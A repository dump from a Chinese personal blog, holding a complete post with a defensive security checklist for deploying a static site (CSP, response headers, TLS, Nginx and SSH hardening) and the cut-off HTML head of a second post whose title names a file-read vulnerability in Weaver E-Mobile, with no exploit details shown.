

<file: posts/static-blog-security.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="静态博客部署到云服务器时的安全清单：CSP、响应头、Nginx 与权限。">
  <meta name="color-scheme" content="light dark">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; object-src 'none'">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <title>静态博客的安全上线清单 · 杰杰的博客</title>
  <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="../assets/css/style.css">
  <script src="../assets/js/main.js" defer></script>
</head>
<body>
  <div class="progress" id="progress" aria-hidden="true"></div>

  <header class="site-header" id="site-header">
    <div class="header-inner">
      <a class="brand" href="../index.html">
        <svg class="brand-seal" viewBox="0 0 64 64" aria-hidden="true">
          <rect width="64" height="64" rx="12" fill="#C4512B"/>
          <rect x="5" y="5" width="54" height="54" rx="8" fill="none" stroke="#F3EFE6" stroke-width="2.5" opacity="0.9"/>
          <text x="32" y="41" text-anchor="middle" font-family="Georgia, serif" font-size="26" font-weight="700" fill="#F3EFE6">杰</text>
        </svg>
        <span class="brand-text">
          <span class="brand-name">杰杰的博客</span>
          <span class="brand-tag">Personal Notes</span>
        </span>
      </a>

      <button class="nav-toggle" id="nav-toggle" type="button" aria-controls="site-nav" aria-expanded="false" aria-label="打开导航菜单">
        <span></span><span></span><span></span>
      </button>

      <nav class="nav" id="site-nav" aria-label="主导航">
        <a class="nav-link" href="../index.html">首页</a>
        <a class="nav-link" href="../posts.html">文章</a>
        <a class="nav-link" href="../about.html">关于</a>
        <button class="theme-btn" id="theme-toggle" type="button" aria-label="切换主题" aria-pressed="false">
          <svg data-icon="sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true" hidden>
            <circle cx="12" cy="12" r="4"/>
            <path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/>
          </svg>
          <svg data-icon="moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" aria-hidden="true">
            <path d="M21 14.5A8.5 8.5 0 0 1 9.5 3 7 7 0 1 0 21 14.5z"/>
          </svg>
        </button>
      </nav>
    </div>
  </header>

  <main>
    <div class="article-layout">
      <article>
        <header class="article-header">
          <p class="eyebrow">Security · 安全</p>
          <h1 class="article-title">静态博客的安全上线清单</h1>
          <div class="article-meta">
            <time datetime="2026-01-20">2026-01-20</time>
            <span class="meta-mono">约 8 分钟</span>
            <span class="tag">安全</span>
          </div>
        </header>

        <div class="prose">
          <p>静态站没有数据库和登录后台，攻击面小，但不等于「随便丢上服务器就安全」。下面是我给「杰杰的博客」定的上线基线，部署到云服务器时逐项勾掉即可。</p>

          <h2 id="csp">1. 内容安全策略（CSP）</h2>
          <p>在每个页面的 <code>&lt;meta&gt;</code> 中声明 CSP（本仓库已内置），并在 Nginx 用响应头再下发一份更完整的：</p>
<pre><code>Content-Security-Policy:
  default-src 'self';
  script-src 'self';
  style-src 'self';
  img-src 'self' data:;
  font-src 'self';
  connect-src 'self';
  base-uri 'self';
  form-action 'self';
  frame-ancestors 'none';
  object-src 'none'</code></pre>
          <p>原则：<strong>无第三方脚本、无 inline script、无 eval</strong>。以后若要接入统计或评论，先加白名单域名，并尽量用 <code>integrity</code> + <code>crossorigin</code>。</p>

          <h2 id="headers">2. 安全响应头</h2>
          <table>
            <thead>
              <tr><th>响应头</th><th>建议值</th><th>作用</th></tr>
            </thead>
            <tbody>
              <tr><td><code>X-Content-Type-Options</code></td><td><code>nosniff</code></td><td>禁止 MIME 嗅探</td></tr>
              <tr><td><code>X-Frame-Options</code></td><td><code>DENY</code></td><td>禁止被嵌套 iframe</td></tr>
              <tr><td><code>Referrer-Policy</code></td><td><code>strict-origin-when-cross-origin</code></td><td>控制来源泄露</td></tr>
              <tr><td><code>Permissions-Policy</code></td><td><code>camera=(), microphone=(), geolocation=()</code></td><td>关闭不必要能力</td></tr>
              <tr><td><code>Strict-Transport-Security</code></td><td><code>max-age=31536000; includeSubDomains</code></td><td>强制 HTTPS（上线后开）</td></tr>
            </tbody>
          </table>

          <h2 id="tls">3. HTTPS 与证书</h2>
          <ul>
            <li>用 Let’s Encrypt / acme.sh 申请证书，开启 HTTP→HTTPS 跳转。</li>
            <li>TLS 只启用 1.2+，优先现代 cipher suite。</li>
            <li>证书自动续期，并加入监控（到期前告警）。</li>
          </ul>

          <h2 id="nginx">4. Nginx 加固点</h2>
          <ul>
            <li><code>autoindex off;</code> 禁止目录列表。</li>
            <li>站点目录权限：运行用户可读，不可写；上传与发布分离。</li>
            <li>关闭不需要的模块与默认站点；隐藏版本号 <code>server_tokens off;</code></li>
            <li>限制请求体大小；静态资源可加合理缓存，HTML 用较短缓存。</li>
          </ul>

          <h2 id="host">5. 主机与发布流程</h2>
          <ol>
            <li>创建专用系统用户部署站点，不用 root 直接写 webroot。</li>
            <li>SSH 仅密钥登录，关闭密码认证；防火墙只放行 80/443 与运维端口。</li>
            <li>发布用 <code>rsync</code>/Git，保留上一版本便于回滚。</li>
            <li>开启访问日志与错误日志轮转；异常 404/扫描行为可事后分析。</li>
          </ol>

          <h2 id="app">6. 站点本身</h2>
          <ul>
            <li>外链统一 <code>rel="noopener noreferrer"</code>（含 target=_blank 时）。</li>
            <li>不引入不可信 HTML 片段；将来若做评论，必须服务端过滤或第三方白名单。</li>
            <li>仓库不提交密钥、私钥、服务器 IP 敏感信息。</li>
          </ul>

          <h2 id="checklist">速查清单</h2>
          <ol>
            <li>HTTPS + HSTS 已生效</li>
            <li>CSP / nosniff / frame / referrer / permissions 已返回</li>
            <li>目录列表关闭，版本号隐藏</li>
            <li>发布用户与 webroot 权限分离</li>
            <li>SSH 密钥登录，防火墙最小放行</li>
            <li>日志与备份可恢复</li>
          </ol>
          <p>完整配置见仓库 <code>nginx/site.conf</code> 与 <code>SECURITY.md</code>。安全是持续过程，而不是上线当天的一次性勾选。</p>
        </div>

        <footer class="article-footer">
          <a class="btn btn-ghost" href="hello-world.html">上一篇</a>
          <a class="btn btn-primary" href="reading-notes.html">下一篇</a>
        </footer>
      </article>

      <aside class="toc" aria-label="本页目录">
        <p class="toc-title">On this page</p>
        <ul class="toc-list">
          <li><a href="#csp">1. 内容安全策略</a></li>
          <li><a href="#headers">2. 安全响应头</a></li>
          <li><a href="#tls">3. HTTPS 与证书</a></li>
          <li><a href="#nginx">4. Nginx 加固</a></li>
          <li><a href="#host">5. 主机与发布</a></li>
          <li><a href="#app">6. 站点本身</a></li>
          <li><a href="#checklist">速查清单</a></li>
        </ul>
      </aside>
    </div>
  </main>

  <footer class="site-footer">
    <div class="footer-inner">
      <p>© 2026 杰杰的博客 · 用静态页认真写字</p>
      <div class="footer-links">
        <a href="../posts.html">文章</a>
        <a href="../about.html">关于</a>
      </div>
    </div>
  </footer>
</body>
</html>
</file>



<file: posts/泛微e-mobile-clientcdnfile-任意文件读取漏洞.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="# 泛微E-Mobile clientcdnfile 任意文件读取漏洞 # 漏洞描述 泛微E-Mobile是一款由泛微网">
  <meta name="color-scheme" content="light dark">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'; object-src 'none'">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <title>泛微E-Mobile clientcdnfile 任意文件读取漏洞 · 杰杰的博客</title>
  <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
